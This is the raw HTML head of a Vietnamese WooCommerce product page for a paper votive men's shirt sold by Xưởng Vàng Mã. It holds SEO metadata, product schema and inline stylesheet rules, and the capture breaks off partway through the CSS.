

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam-mau-3/
body_size: 24380
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam Mẫu 3 | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/923603300499c9822dfbe18c82360257.css" media="all" data-minify="1" />
<meta name="description" content="Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam:. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam-mau-3/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam Mẫu 3 | Xưởng Vàng Mã" />
<meta property="og:description" content="Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam:. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam-mau-3/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta property="og:updated_time" content="2022-03-29T14:19:45+07:00" />
<meta property="og:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg" />
<meta property="og:image:secure_url" content="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam Mẫu 3" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="20000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="XUONGVMA44044" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam Mẫu 3 | Xưởng Vàng Mã" />
<meta name="twitter:description" content="Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam:. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="20,000&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":{"@type":"ImageObject","@id":"https://xuongvangma.com/#logo","url":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","contentUrl":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","caption":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","inLanguage":"vi","width":"750","height":"315"}},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg","url":"https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg","width":"500","height":"500","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam-mau-3/#webpage","url":"https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam-mau-3/","name":"\u00c1o S\u01a1 Mi Ph\u1ee5 Ki\u1ec7n V\u00e0ng M\u00e3 Cho Nam M\u1eabu 3 | X\u01b0\u1edfng V\u00e0ng M\u00e3","datePublished":"2022-03-29T14:14:00+07:00","dateModified":"2022-03-29T14:19:45+07:00","isPartOf":{"@id":"https://xuongvangma.com/#website"},"primaryImageOfPage":{"@id":"https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"\u00c1o S\u01a1 Mi Ph\u1ee5 Ki\u1ec7n V\u00e0ng M\u00e3 Cho Nam M\u1eabu 3 | X\u01b0\u1edfng V\u00e0ng M\u00e3","description":"\u00c1o S\u01a1 Mi Ph\u1ee5 Ki\u1ec7n V\u00e0ng M\u00e3 Cho Nam:. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"XUONGVMA44044","category":"Qu\u1ea7n \u00e1o ph\u1ee5 ki\u1ec7n","mainEntityOfPage":{"@id":"https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam-mau-3/#webpage"},"image":[{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"20000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam-mau-3/","seller":{"@type":"Organization","@id":"https://xuongvangma.com/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png"}},"@id":"https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam-mau-3/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>









<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>









<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 